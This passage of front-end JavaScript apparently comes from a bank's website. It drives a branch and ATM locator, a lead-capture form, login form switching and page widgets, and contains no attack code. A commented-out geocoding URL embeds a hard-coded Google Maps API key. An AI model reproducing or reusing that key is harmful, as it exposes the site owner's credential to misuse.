				var extraMarkers = [];
				// Set new zoom level based on bounding region containing all visible markers.
				bounds = new google.maps.LatLngBounds( );
				moneypassAtmLoadComplete = false;
				branchAtmLoadComplete = false;
				if( searchType == "atm" ){
					markers = atmMarkers;
					// Handle MoneyPass ATMs
					handleMoneyPassAtms( { coords: { latitude: sourceLatitude, longitude: sourceLongitude } }, true );
					extraMarkers = nonBranchAtmMarkers;
					$('#nic-check').prop('checked', true);
					$('#moneypass-check').prop('checked', true);
				}else if(searchType == "atmfirst"){
					markers = atmMarkers;
					// Handle MoneyPass ATMs
					handleMoneyPassAtms( { coords: { latitude: sourceLatitude, longitude: sourceLongitude } }, false );
					extraMarkers = nonBranchAtmMarkers;
					$('#nic-check').prop('checked', true);
					$('#moneypass-check').prop('checked', true);
				}else{
					$('#firsttab-branches-check').prop('checked', true);
					$('#firsttab-lpo-check').prop('checked', true);
					$('#firsttab-wealth-check').prop('checked', true);
				}
				// Get the haversine distance between the source and each branch location
				//console.log('sourceLatitude: ' + sourceLatitude);
				//console.log('sourceLongitude: ' + sourceLongitude);

				for( var index = 0; index < markers.length; index++ ){
					//console.log(markers[ index ].marker);
					var destinationLatitude = markers[ index ].marker.getPosition( ).lat( );
					var destinationLongitude = markers[ index ].marker.getPosition( ).lng( );
					var distance = haversine( sourceLatitude, sourceLongitude, destinationLatitude, destinationLongitude );
					markers[ index ].distance = distance;
					$('#branch-proximity-' + markers[ index ].id).html(distance.toFixed(1) + ' Miles');
					//console.log(markers[ index ].id);
				}
				for( var index = 0; index < extraMarkers.length; index++ ){
					var destinationLatitude = extraMarkers[ index ].marker.getPosition( ).lat( );
					var destinationLongitude = extraMarkers[ index ].marker.getPosition( ).lng( );
					var distance = haversine( sourceLatitude, sourceLongitude, destinationLatitude, destinationLongitude );
					extraMarkers[ index ].distance = distance;
				}
				// Order elements in the marker array by distance from the origin point.
				markers = markers.sort( compare );
				extraMarkers = extraMarkers.sort( compare );
				// Only show top n elements that are closest to the origin point.
				var visibleCount = 10000;
				var locationSelector = ".branches .branch";
				if( searchType !== "branch" ){
					locationSelector = ".atms .atm";
				}
				var visibleMarkers = 0;
				var closestMarker = null;
				
				var seconddistance = 0;
				var firstlat = "";
				var firstlon = "";
				
				for( var index = 0; index < markers.length; index++ ){
					$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).attr( "data-distance", markers[ index ].distance );
					//if( index < visibleCount && markers[ index ].distance <= atmRadius ){
					if(index < visibleCount && visibleMarkers < 7){
						// Show
						//console.log('index: ' + index);
						console.log('distance: ' + markers[ index ].distance);
						if(index == 1){
							seconddistance = markers[ index ].distance;
						}
						if(index == 0){
							firstlat = markers[ index ].marker.getPosition( ).lat( );
							firstlon = markers[ index ].marker.getPosition( ).lng( );
						}
						
						if(index == 0 && markers[ index ].distance > 40){
							//console.log('here: ' + $( '.onlinebranch' ).length);
							$( '.onlinebranch' ).show();
							$( '.onlinebranch' ).addClass('showing');
							$( '.onlinebranch' ).appendTo( $( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).parent() );
						}else if(index == 0 && markers[ index ].distance <= 40){
							$( '.onlinebranch' ).hide();
							$( '.onlinebranch' ).removeClass('showing');
						}
						$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).show();
						$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).addClass('showing');
						$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).appendTo( $( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).parent() );
						markers[ index ].marker.setMap( map );
						visibleMarkers++;
					} else {
						// Hide
						markers[ index ].marker.setMap( null );
						if(!$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).hasClass('onlinebranch')){
							$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).hide();
							$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).removeClass('showing');
							if( closestMarker === null || markers[ index ].distance < closestMarker.distance ){
								closestMarker = markers[ index ];
							}
						}
					}
				}
				// If there are no markers within atmRadius miles, show the closest marker.
				if( visibleMarkers === 0 && closestMarker !== null ){
					$( locationSelector + "[data-id=\"" + closestMarker.id + "\"]" ).show();
					$( locationSelector + "[data-id=\"" + closestMarker.id + "\"]" ).appendTo( $( locationSelector + "[data-id=\"" + closestMarker.id + "\"]" ).parent() );
					closestMarker.marker.setMap( map );
				}
				for( var index = 0; index < extraMarkers.length; index++ ){
					if( index < visibleCount && extraMarkers[ index ].distance <= atmRadius ){
						// Show
						$( locationSelector + "[data-id=\"" + extraMarkers[ index ].id + "\"]" ).show();
						$( locationSelector + "[data-id=\"" + extraMarkers[ index ].id + "\"]" ).appendTo( $( locationSelector + "[data-id=\"" + extraMarkers[ index ].id + "\"]" ).parent() );
						extraMarkers[ index ].marker.setMap( map );
					} else {
						// Hide
						extraMarkers[ index ].marker.setMap( null );
						$( locationSelector + "[data-id=\"" + extraMarkers[ index ].id + "\"]" ).hide();
					}
				}
				$(window).trigger( "smAtmLoadComplete" );
				$(window).trigger( "smBranchAtmComplete" );
				
				if(parseFloat(seconddistance) > 100){
					map.setCenter({lat: firstlat, lng: firstlon});
					map.setZoom(9);
				}
			};
			var moneypassAtmLoadComplete = false;
			var branchAtmLoadComplete = false;

			$( "#displayalllocations" ).click(function(e){
				e.preventDefault();
				$( ".branches form input[type=\"text\"]" ).val('');
				$('#branch-result-left-branch').html('');
				$('#branch-result-hd-branch').hide('');
				//$( ".branches form input[type=\"submit\"]").trigger('click');
				//location.reload();
				showAllSearch("branch" );
			});

			$( "#displayalllocations-atm" ).click(function(e){
				e.preventDefault();
				$( ".atms form input[type=\"text\"]" ).val('');
				$('#branch-result-left-atm').html('');
				$('#branch-result-hd-atm').hide('');
				$('.moneypassAtm').remove();
				$('#nic-check').prop('checked', false);
				$('#moneypass-check').prop('checked', false);
				showAllSearch("atm" );
			});

			// On search button click
			$( ".branches form input[type=\"submit\"], .atms form input[type=\"submit\"]" ).click(function(e){
				e.preventDefault();
				var searchType = $(this).attr( "data-type" );
				var searchQuery = $( ".branches form input[type=\"text\"]" ).val( );
				//var state = " WI";
				//var country = " USA";
				// Build request URL to get search query latitude and longitude
				if( searchType === "atm" ){
					searchQuery = $(     ".atms form input[type=\"text\"]" ).val( );
				}
				if( searchQuery === "49858" || searchQuery.toLowerCase( ) === "menominee" ){
					searchQuery = searchQuery + " MI";
				}
				if(searchQuery.toLowerCase().trim() == "bellevue"){
					searchQuery = searchQuery + " WI";
				}
				
				console.log('searchQuery: ' + searchQuery);
				
				$( ".branch-address-city" ).each(function(){
					var city = $(this).html();
					if(searchQuery.toLowerCase() == city.toLowerCase().substring(0, searchQuery.length)){
						searchQuery = city;
						return false;
					}
				});
				
				searchQuery = searchQuery + " USA";
				
				
				/*var url = "https://maps.googleapis.com/maps/api/geocode/json?address=" + searchQuery + state + country + "&key=AIzaSyA4kkghVa3vHQi93ZPAvg-WJ4G3QdbMOAM";
				console.log(url);
				$.ajax({
					url: url,
					type: "GET",
					success: function( data, textStatus, jqXHR ){
						console.log(data);
						// Response received
						// If Google says it was successful, and results exist
						if( data.status === "OK" && data.results.length > 0 ){
							console.log("ajax ok");
							// Get the first result
							var result = data.results[ 0 ];
							// Get the latitude and longitude of this starting point.
							var sourceLatitude = parseFloat( result.geometry.location.lat );
							var sourceLongitude = parseFloat( result.geometry.location.lng );
							processSearch( sourceLatitude, sourceLongitude, searchType );
						}
					},
					error: function( jqXHR, textStatus, errorThrown ){
					}
				});*/
				$.ajax({
					url: '/ajax/geocode.php',
					type: "POST",
					data: {
						//'st': searchQuery + state + country
						'st': searchQuery
					},
					success: function( data, textStatus, jqXHR ){

						// Response received
						// If Google says it was successful, and results exist
						if( data.status === "OK" && data.results.length > 0 ){
							//console.log("ajax ok");
							// Get the first result
							var result = data.results[ 0 ];
							// Get the latitude and longitude of this starting point.
							var sourceLatitude = parseFloat( result.geometry.location.lat );
							var sourceLongitude = parseFloat( result.geometry.location.lng );
							processSearch( sourceLatitude, sourceLongitude, searchType );
							if(searchQuery != ""){
								if(window.location.pathname.endsWith("/es/branch-atm-locations")){
									$('#branch-result-left-' + searchType).html('Resultados Cercanos <strong>' + searchQuery.replace(", USA", "") + '</strong>');
								}else{
									$('#branch-result-left-' + searchType).html('Results Near <strong>' + searchQuery.replace(", USA", "") + '</strong>');
								}
								$('#branch-result-hd-' + searchType).show('');
							}else{
								$('#branch-result-left-' + searchType).html('');
								$('#branch-result-hd-' + searchType).hide('');
							}
						}
					},
					error: function( jqXHR, textStatus, errorThrown ){
					}
				});
			});

			$(window).on( "smMoneyPassComplete", function(){
				// Trigger complete
				$(window).trigger( "smAtmLoadComplete" );
			});
			$(window).on("smBranchAtmComplete",function(){
				// Trigger complete
				$(window).trigger( "smAtmLoadComplete" );
			});
			$(window).on("smAtmLoadComplete",function(){
				bounds = new google.maps.LatLngBounds( );
				// Show MoneyPass ATMs
				for(var index=0;index<moneyPassAtms.length;index++){
					bounds.extend( moneyPassAtms[ index ].getPosition( ) );
				}
				// Show Branch ATMs
				// Only show top n elements that are closest to the origin point.
				var visibleCount=10000;
				$( ".atm.branch-atm:visible,.branch:visible" ).each(function(){
					var position = new google.maps.LatLng( $(this).attr( "data-latitude" ), $(this).attr( "data-longitude" ) );
					bounds.extend( position );
				});
				// Set new zoom level based on bounding region containing all visible markers.
				map.fitBounds( bounds );
				branchAtmLoadComplete = false;
				moneypassAtmLoadComplete = false;
			});
			// load moneypass atms on the first click of the atm tab after page load
			/*$('a').each( function(){
				var thisurl = $(this).attr('href');
				var thisel = $(this);

				if (thisurl.toLowerCase().indexOf('branch-atm-locations') >= 0){
					thisel.bind( "click", function( event ) {
						event.preventDefault();
						branchAtmLoadComplete = true;
						console.log('geolocation');
						console.log(window.location.pathname);
						if( "geolocation" in navigator ){
							navigator.geolocation.getCurrentPosition(
								geolocationSuccess,
								geolocationFailure,
								geolocationOptions
							);
						}
					});
				}
			});*/
			(function(){
				branchAtmLoadComplete = true;

				if(window.location.pathname == '/branch-atm-locations'){


					if( "geolocation" in navigator ){

						navigator.geolocation.getCurrentPosition(
							geolocationSuccess,
							geolocationFailure,
							geolocationOptions
						);
					}
				}
				//$( "#atms" ).off( "click", firstAtmClick );
				//$( "#atms" ).on( "click", firstAtmClick );
			})();
		})();
		$( ".salesforceForm button" ).click(function(e){
			console.log(".salesforceForm button click" );
			e.preventDefault();
			if($('input#potentialvalue').length && $('input#potentialvalue').val() == ""){
				console.log('1x');
				$('span#pv-error-message').show();
				$('input#potentialvalue').addClass("error"); // Add error class to input
				return false;
			}else{
				console.log('2x');
				$('span#pv-error-message').hide();
				$('input#potentialvalue').removeClass("error"); // Add error class to input
			}
			
			if(($('#g-recaptcha-response').val())=='')
			{
				$('.captcha-error').css('display','block');
				return false;
			}
			else
			{
				$('.captcha-error').css('display','none');
			}

			var sfForm = $(this).closest( ".salesforceForm" );
			var isEmailForm = false;
			if(sfForm.hasClass('emailForm')){
				$.ajax({ 
					url:"/emailForm",
					method:"POST",
					//async:false,
					dataType: "json",
					data: sfForm.serialize(),
					success: function(data){
						window.location.href = '/thank-you';
					}
				});
			}else{			
			
				var form = $(this).closest( ".salesforceForm" ).parent();
				form.find( ".salesforceLoading" ).show();
				form.find( ".salesforceFormSuccess, .salesforceFormError" ).hide();
				form.find( ".salesforceForm input" ).attr( "disabled", "disabled" );
				if(
					form.find( ".salesforceForm input[name=\"firstname\"]" ).val() === "" ||
					form.find( ".salesforceForm input[name=\"lastname\"]" ).val() === "" ||
					form.find( ".salesforceForm input[name=\"email\"]" ).val() === ""
				){
					form.find( ".salesforceFormSuccess" ).hide();
					form.find( ".salesforceFormError" ).show();
					form.find( ".salesforceLoading" ).hide();
					form.find( ".salesforceForm input" ).attr( "disabled", null );
				} else {
					var comment = "";
					if( form.find( ".salesforceForm textarea[name=\"comment\"]" ) ){
						comment = form.find( ".salesforceForm textarea[name=\"comment\"]" ).val();
					}
					var phone = "";
					if( form.find( ".salesforceForm input[name=\"phone\"]" ) ){
						phone = form.find( ".salesforceForm input[name=\"phone\"]" ).val();
					}
					var zipcode = "";
					if( form.find( ".salesforceForm input[name=\"zipcode\"]" ) ){
						zipcode = form.find( ".salesforceForm input[name=\"zipcode\"]" ).val();
					}
					var contactmethod = "";
					if( form.find( ".salesforceForm input[name=\"contactmethod\"]" ) ){
						contactmethod = form.find( ".salesforceForm input[name=\"contactmethod\"]:checked" ).val();
					}
					var userInfo = {
						firstname: form.find( ".salesforceForm input[name=\"firstname\"]" ).val(),
						lastname: form.find( ".salesforceForm input[name=\"lastname\"]" ).val(),
						email: form.find( ".salesforceForm input[name=\"email\"]" ).val(),
						revenueline: form.find( ".salesforceForm input[name=\"revenueline\"]" ).val(),
						revenuetype: form.find( ".salesforceForm input[name=\"revenuetype\"]" ).val(),
						leadOwnerEmail: form.find( ".salesforceForm input[name=\"leadOwnerEmail\"]" ).val(),
						expressedInterest: form.find( ".salesforceForm input[name=\"expressedInterest\"]" ).val(),
						potentialValue: form.find( ".salesforceForm input[name=\"potentialvalue\"]" ).val(),
						//revenuetype: "Retail Deposit",
						comment: form.find( ".salesforceForm input[name=\"commentproduct\"]" ).val() + "\\n" + comment,
						phone: phone,
						zipcode: zipcode,
						contactmethod: contactmethod,
						grecaptcharesponse: $('#g-recaptcha-response').val()
					};
					var isOverlayForm = $(this).closest( "#cleanform" ).length === 1;
					console.log(userInfo);
					$.ajax({
						url: "/submitlead",
						data: userInfo,
						type: "POST",
						success: function( data, textStatus, jqXHR ){
							console.log(data);
							if( data.success === true ){
								if( isOverlayForm ){
									window.location.href = '/thank-you';
								}
								form.find( ".salesforceFormSuccess" ).show();
								form.find( ".salesforceFormError" ).hide();
							} else {
								form.find( ".salesforceFormSuccess" ).hide();
								form.find( ".salesforceFormError" ).show();
							}
						},
						error: function( jqXHR, textStatus, errorThrown ){
							console.log(errorThrown);
							form.find( ".salesforceFormSuccess" ).hide();
							form.find( ".salesforceFormError" ).show();
						},
						complete:function( jqXHR, textStatus ){
							form.find( ".salesforceLoading" ).hide();
							form.find( ".salesforceForm input" ).attr( "disabled", null );
						}
					});
				}
			}
		});
		$("section.features .owl-carousel").owlCarousel({
			loop: true,
			items: 1,
			autoplay: true,
			autoplayTimeout: 8000,
			animateOut: "fadeOut",
			autoplayHoverPause: true
		});
		$("section.splithero .owl-carousel").each( function() {
			if ( $( this ).children().length > 1 ) {
				$( this ).owlCarousel({
					loop: true,
					nav: false,
					dots: false,
					autoHeight: true,
					items: 1,
					autoplay: true,
					autoplayTimeout: 10000,
					animateIn: 'fadeIn',
					animateOut: 'fadeOut',
					autoplayHoverPause: true
				});
			} else {
				$( this ).owlCarousel({
					loop: false,
					nav: false,
					dots: false,
					mouseDrag: false,
					touchDrag: false,
					pullDrag: false,
					freeDrag: false,
					autoHeight: true,
					items: 1,
					autoplay: false
				});
			}
		});
		$("a.path-p").click(function(e){
			$(".paths").addClass("path-personal");
			$(".paths").removeClass("path-business");
			$(".path-contain").addClass("hide");
			$(".path-b-content").hide();
			$(".path-p-content").addClass("fadehome");
			$(".path-p-content").removeClass("hide");
			e.preventDefault();
		});
		$("a.path-b").click(function(e){
			$(".paths").addClass("path-business");
			$(".paths").removeClass("path-personal");
			$(".path-contain").addClass("hide");
			$(".path-p-content").hide();
			$(".path-b-content").addClass("fadehome");
			$(".path-b-content").removeClass("hide");
			e.preventDefault();
		});
		$("a.back").click(function(e){
			$(".path-p-content,.path-b-content").show();
			$(".path-contain").removeClass("hide");
			$(".path-p-content,.path-b-content").addClass("hide");
			$(".path-p-content,.path-b-content").removeClass("fadehome");
			$(".paths").removeClass("path-personal");
			$(".paths").removeClass("path-business");
			e.preventDefault();
		});
		/*$("a.menu,.menu-close a").click(function(e){
			e.preventDefault();
			$( "#logo,#menuLogo" ).hide();
			if( $(".menu-close a").is(":visible") ){
				$("#menu").hide();
				$( "#logo" ).show();
			} else {
				$("#menu").show();
				$( "#menuLogo" ).show();
			}
		});*/
		$("a.login").click(function(e){
			e.preventDefault();
			$("#login").show();
		});
		$(".login-close a").click(function(e){
			e.preventDefault();
			$("#login").hide();
		});
		$( "body" ).on( "click", "a.sitewidelogin", function( e ) {
			e.preventDefault();
			$("#login").show();
			$( "html, body" ).animate({ scrollTop: 0 }, 500 );
		});

		$(".login-form").submit(function(e){
			if(!$( "#form1" ).is( ":visible" ) && $( "#form2" ).is( ":visible" )){
				//console.log($( "#ebc-username" ).val());
				//console.log($( "#ebc-password" ).val());
				$( "#ebc-username" ).val($( "#form2_username" ).val());
				$( "#ebc-password" ).val($( "#form2_password" ).val());
				//console.log($( "#ebc-username" ).val());
				//console.log($( "#ebc-password" ).val());
				$( "#ebcsubmit" ).trigger( "click" );
				return false;
			}

			if( !$( "#form1" ).is( ":visible" ) && !$( "#form2" ).is( ":visible" ) ){

				//$("#form2submit,#formLinks").hide();
				var selectedOption = $("#bank-select option:selected" );
				var link = selectedOption.attr( "data-link" );
				var target = "_blank";
				if( selectedOption.val() === "trust" ){
					target = "_top";
				}
				window.open( link, target );
				return false;
			} else if( $( "#form2" ).is( ":visible" ) ){

				$("#AccessID").val( $( "#access_id" ).val( ) );
				$("#nmUID").val( $( "#access_id" ).val( ) );

			}
		});
		$("a.comparison-btn").click(function(e){
			e.preventDefault();
			var blockHidden = $(".comparison:visible").length < 1;
			$(".comparison").slideToggle();
			if( blockHidden ){
				// Open and change text to close
				$(this).text( "Close Comparison" );
				$(window).trigger( "resize" );
			} else {
				// Close and change text to open
				$(this).text( "Compare Checking Accounts" );
			}
		});

		$(".credit-images .toggles a").click(function(e){
			// Do nothing if this link is already active
			if( !$(this).hasClass( "active" ) ){
				// Remove active class from anchor tags for this block
				$(this).closest( ".credit-images" ).find(".toggles a").removeClass( "active" );
				// Hide all credit card images for this block
				$(this).closest( ".credit-images" ).find("img").hide();
				// Get the toggle class from the anchor tag
				var toggleClass = $(this).attr( "class" );
				// Add active class to this anchor tag
				$(this).addClass( "active" );
				// Fade in the image with the toggle class on the anchor tag
				$(".credit-images img." + toggleClass ).fadeIn( );
			}
		});

		$(".tabbed .container > div").each(function(e){
			var thisel = $(this);
			$(this).find( ".tab" ).hide();
			$(this).find( ".tab:first" ).show();
			$(this).find( "ul li:first" ).addClass("active");
			$(this).find( "ul li a").click(function(e){
				e.preventDefault();
				$(this).closest( "div" ).find( "ul li" ).removeClass("active");
				$(this).parent().addClass("active");
				var currentTab = $(this).attr("href");
				//$(this).parent().parent().parent().next().find( "div.tab" ).hide();
				thisel.find( ".tab" ).hide();
				$(currentTab).show();
			});
		});


		if (!String.prototype.startsWith) {
		  String.prototype.startsWith = function(searchString, position) {
			position = position || 0;
			return this.indexOf(searchString, position) === position;
		  };
		}

		$("a[href*=\"#\"]:not(.skipScroll)").bind("click", function(e){
			//console.log('1');
			e.preventDefault(); // prevent hard jump, the default behavior
			var target = $(this).attr("href"); // Set the target as variable
			//console.log(target);
			if(target.startsWith("http")){
				window.location.href = $.trim(target);
			}
			if( target !== "#" && !target.startsWith("http") && $(target).length > 0 ){
				//console.log('2');
				// perform animated scrolling by getting top-position of target-element and set it as scroll target
				if ( $( this ).attr( "href" ) != "#menu" ) {
					$("html, body").stop().animate({
						scrollTop: $(target).offset().top
					}, 1000, function() {
						location.hash = target; //attach the hash (#jumptarget) to the pageurl
					});
				}
			}
			e.preventDefault();
		});
		var submitButton = $( "form.login-form input[type=\"submit\"]" );
		// Login button stuff
		$("#bank-select, #bank-select-ebc").change(function(){
			$("#bank-select, #bank-select-ebc").val($(this).val());
			var selectedOption = $(this).find( "option:selected" );
			var type = selectedOption.attr("data-type");
			var extra = selectedOption.attr("data-extra");
			//hide all extras
			$(".login-additional").hide();
			$("#extra_" + extra).show();

			// Hide all forms
			$( "form.login-form select#bank-select [data-type=\"showForm\"]" ).each(function(){
				var form = $(this).attr( "data-form" );
				$( "#" + form ).hide( );
				$( "#" + form + " input" ).prop( "disabled", true );
			});
			// Unbind submit button click
			//COMMENT OUT FOR TEST
			//submitButton.off( "click" );
			switch( type ){
			case "showForm":
				//change action for the prod versions, only on TEST
				//var newaction = selectedOption.attr('data-action');
				//console.log('newaction: ' + newaction);
				//$(".login-form").attr('action',newaction);
			
				$("#ebc-form").hide();
				$(".login-form").show();
				$("#formLinks").show();
				// Show appropriate form
				var form = selectedOption.attr( "data-form" );
				var action = selectedOption.attr( "data-action" );
				console.log('action: ' + action);
				
				$( "#" + form ).show();
				$( ".login-form" ).attr( "action", action );
				$( "#" + form + " form" ).attr( "action", selectedOption.attr( "data-action" ) );
				$( "#" + form + " input" ).prop( "disabled", false );
				
				//COMMENT OUT FOR TEST
				//$("#bank-select").val($("#bank-select option:first").val());
				break;
			case "replaceForm":
				$(".login-form").hide();
				// Show appropriate form
				$("#ebc-form").show();
				break;
			case "link":
				$("#formLinks").hide();
				var link = selectedOption.attr( "data-link" );
				var target = "_blank";
				if( selectedOption.val() === "trust" ){
					target = "_top";
				}
				window.open( link, target );
				break;
			default:
				break;
			}
		});

		$(".lang-switcher").change(function(){
			window.location.href = $(this).val();
		});

		$("#access_id").bind("focus",function(){
			if($(this).hasClass("placeholder")){
				$(this).removeClass("placeholder").val("");
			}
		});
		$("#access_id").bind("focus",function(){
			if($(this).hasClass("placeholder")){
				$(this).removeClass("placeholder").val("");
			}
		});
		$("#loginForm").bind("submit",function(e){
			if($("#access_id").hasClass("placeholder") || !$("#access_id").val()){
				alert("\n Please enter a valid Access ID.  Thank you!\n\n");
				e.preventDefault();
			}
			setTimeout(function(){ $("#access_id").val(""); },1000);
		});
		$("#stepped").steps({
			headerTag: "h3",
			bodyTag: "section",
			autoFocus: true
		});

    $(".video-poster a").click(function(e){
		  e.preventDefault();
		  $(this).parent().hide();
		  $(this).parent().next(".video-embed").show();
		  $(this).parent().next(".video-embed").find("video").trigger('play');
	  });

		//console.log(modalLinksArray);
		$('a').each( function(){
			var thisurl = $(this).attr('href');
			var thisel = $(this);
			
			if (typeof thisurl !== 'undefined' && thisurl.toLowerCase().indexOf("mailto:") == 0){
				thisel.addClass("showmailtomodal");
				thisel.bind( "click", function( event ) {
					event.preventDefault();
					var nexturl = $(this).attr('href');
					
					$("a#leavingmailtomodallink").attr('href',nexturl);
					
					jQuery.featherlight($('div#leavingmailto'), {afterOpen: function(event){
						modalAfterOpen();
						$("a#leavingmailtomodallink").bind( "click", function( event ) {
							var current = jQuery.featherlight.current();
							current.close();
						});
					}});
				});
			}

			$.each(newWindowLinksArray, function(index, chunk) {
				if (typeof thisurl !== 'undefined' && chunk != "" && thisurl.toLowerCase().indexOf(chunk) >= 0){
					thisel.attr("target","_blank");
				}
			});
			$.each(modalLinksArray, function(index, chunk) {
				if (typeof thisurl !== 'undefined' && chunk != "" && thisurl.toLowerCase().indexOf(chunk) >= 0){
					//console.log(chunk);
					thisel.addClass("showmodal");
					var blank = false;
					if(thisel.attr("target") == "_blank"){
						blank = true;
					}
					thisel.bind( "click", function( event ) {
						event.preventDefault();
						var nexturl = $(this).attr('href');
						//console.log(nexturl);
						$("a#leavingmodallink").attr('href',nexturl);
						if(blank){
							$("a#leavingmodallink").attr("target","_blank");
						} else {
							$("a#leavingmodallink").removeAttr("target");
						}
						jQuery.featherlight($('div#leaving'), {afterOpen: function(event){
							modalAfterOpen();
							$("a#leavingmodallink").bind( "click", function( event ) {
								var current = jQuery.featherlight.current();
								current.close();
							});
						}});
					});
				}
			});
		});

	});

	function modalAfterOpen(){
		console.log('modalAfterOpen x');
		$( "div.featherlight" ).attr('role','dialog');
		$( "body" ).addClass('featherlight-opened');
	}

	function modalAfterClose(){
		console.log('modalAfterClose');
		$( "body" ).removeClass('featherlight-opened');
	}

	$( "a.calendar" ).click(function(e){
		e.preventDefault();
		jQuery.featherlight($('#calendar'), {afterOpen: function(event){
			//console.log(this);
			modalAfterOpen();
		},afterClose: function(event){
			//console.log(this);
			modalAfterClose();
		}});
	});

	$( "a.rates-link" ).click(function(e){
		e.preventDefault();
		jQuery(this).next().slideToggle();
		jQuery(this).toggleClass('open');
		if($(this).text() == 'View Rates Table'){
			jQuery(this).text('Close Rates Table');
		}else if($(this).text() == 'VER TABLA DE TASAS'){
			jQuery(this).text('TABLA CERRADA DE TASAS');
		}else if($(this).text() == 'Close Rates Table'){
			jQuery(this).text('View Rates Table');
		}else if($(this).text() == 'TABLA CERRADA DE TASAS'){
			jQuery(this).text('VER TABLA DE TASAS');
		}
	});

	var opentable = $( ".table-wrapper" ).first();
	$( ".table-wrapper" ).first().slideToggle();
	$( "a.rates-link" ).first().toggleClass('open');
	if($( "a.rates-link" ).first().text() == 'View Rates Table'){
		$( "a.rates-link" ).first().text('Close Rates Table');
	}else if($( "a.rates-link" ).first().text() == 'VER TABLA DE TASAS'){
		$( "a.rates-link" ).first().text('TABLA CERRADA DE TASAS');
	}else if($( "a.rates-link" ).first().text() == 'Close Rates Table'){
		$( "a.rates-link" ).first().text('View Rates Table');
	}else if($( "a.rates-link" ).first().text() == 'TABLA CERRADA DE TASAS'){
		$( "a.rates-link" ).first().text('VER TABLA DE TASAS');
	}

	$( "h2 a.accord-toggle" ).bind("click", function(event){
		event.preventDefault();
		jQuery(this).toggleClass('open');
		jQuery(this).parent().next().toggle();
	});
	$( "h3 a.accord-toggle" ).bind("click", function(event){
		event.preventDefault();
		jQuery(this).toggleClass('open');
		jQuery(this).parent().next().toggle();
	});

	jQuery('div.comp-links h3 a').click(function(event){
		event.preventDefault();

		var scrollPosition = [
		  self.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft,
		  self.pageYOffset || document.documentElement.scrollTop  || document.body.scrollTop
		];
		jQuery('.comp-p').hide();
		jQuery('.comp-phone img').hide();
		jQuery(".comp-phone img[data-count=\"" + jQuery(this).attr("data-count") + "\"]").show();
		jQuery('.comp-links a').removeClass('open');
		jQuery(this).toggleClass('open');
		jQuery(this).parent().next('.comp-p').toggle();


		window.scrollTo(scrollPosition[0], scrollPosition[1]);
	});

	$( ".subnav a[data-target]" ).click(function(e){
		e.preventDefault();
		//console.log('subnav click');
		var targetValue = $(this).attr( "data-target" );
		var target = $( "[data-section=\"" + targetValue + "\"]" );
		if( target.length > 0 ){
			// Only prevent default if animation is actually gonna happen
			//e.preventDefault();
			$("html, body").animate({
				scrollTop: target.offset( ).top
			}, 100, function( ){
				// Callback after animation
				target.focus( );
				if( target.is( ":focus" ) ){ // Checking if the target was focused
					return false;
				} else {
					target.attr( "tabindex", "-1" ); // Adding tabindex for elements not focusable
					target.focus( ); // Set focus again
				};
			});
		}
	});
	// Remove links that don"t actually link to anything
	$(".subnav a[href*=\"#\"]").not("[href=\"#\"]").not("[href=\"#0\"]").click(function(event){
		// On-page links
		if(
			location.pathname.replace(/^\//, "") == this.pathname.replace(/^\//, "")
			&&
			location.hostname == this.hostname
		) {
			// Figure out element to scroll to
			var target = $(this.hash);
			target = target.length ? target : $("[name=" + this.hash.slice(1) + "]");
			// Does a scroll target exist?
			if( target.length ){
				// Only prevent default if animation is actually gonna happen
				event.preventDefault();
				$("html, body").animate({
					scrollTop: target.offset().top
				}, 1000, function(){
					// Callback after animation
					// Must change focus!
					if( target.is( ":focus" ) ){ // Checking if the target was focused
						//return false;
					} else {
						target.attr("tabindex","-1"); // Adding tabindex for elements not focusable
						target.focus(); // Set focus again
					};
				});
			}
		}
	});



	$(function(){
		var $document = $(document);
		var $body = $("body");
		var className = "scrolled";
		$document.scroll(function(){
			$body.toggleClass(className, $document.scrollTop() >= 70);
		});
	});
	$(function(){
		var $document = $(document);
		var $body = $("body");
		var className = "scrollsubnav";
		$document.scroll(function(){
			$body.toggleClass(className, $document.scrollTop() >= 360);
		});
	});
	// Add event listener for messages being massed from the iframe
	var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
	var eventer = window[eventMethod];
	var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
	eventer(messageEvent,function(e){
		// Check that message being passed is the documentHeight
		if( (typeof e.data === "string") && (e.data.indexOf("documentHeight") > -1) ){
			var height = e.data.split("documentHeight:")[1],
			height = parseInt(height) + 50; // add a bit of extra space
			// Change height of iframe
			document.getElementById("rsiframe").height = height + "px";
		}
	}, false );
	$(function(){
		$(document).ready(function() {
			//start refresh
			jQuery(window).on('DOMContentLoaded load resize scroll', function () {
			   jQuery('section').each(function(i, el){

				  if (isElementInViewport(jQuery(this)) && !jQuery(this).hasClass('splithero') && !jQuery(this).hasClass('announcement') && !jQuery(this).hasClass('red-announcement') && !jQuery(this).hasClass('color-announcement') && !jQuery(this).hasClass('promotion') && !jQuery(this).hasClass('red-promotion') && !jQuery(this).hasClass('color-promotion')) {
					  jQuery(this).addClass('section-visible');
				  } else {
					  //jQuery(this).removeClass('section-visible');
				  }
			   })
			});

			jQuery('ul.navigation .personal').hover(function(){
				jQuery('.personal-nav').toggleClass('nav-over');
			});
			jQuery('ul.navigation .business').hover(function(){
				jQuery('.business-nav').toggleClass('nav-over');
			});
			jQuery('ul.navigation .wealth').hover(function(){
				jQuery('.wealth-nav').toggleClass('nav-over');
			});
			jQuery('ul.navigation .about').hover(function(){
				jQuery('.about-nav').toggleClass('nav-over');
			});

			jQuery(this).toggleClass('checked');
			jQuery('#menu').mmenu({
				searchfield	: true,
				offCanvas: {
					position: "right"
				}
			});
			jQuery('.promo-carousel').owlCarousel({
				loop: true,
				nav: false,
				items: 1,
				autoplay: true,
				autoplayTimeout: 6000,
				animateIn: 'fadeIn',
				animateOut: 'fadeOut',
				autoplayHoverPause: true,
				responsive : {
					0 : {
						dots: false
					},
					768 : {
						dots: true
					}
				}
			});
			jQuery('.products-carousel').owlCarousel({
				loop: true,
				nav: true,
				items: 3,
				responsive : {
					0 : {
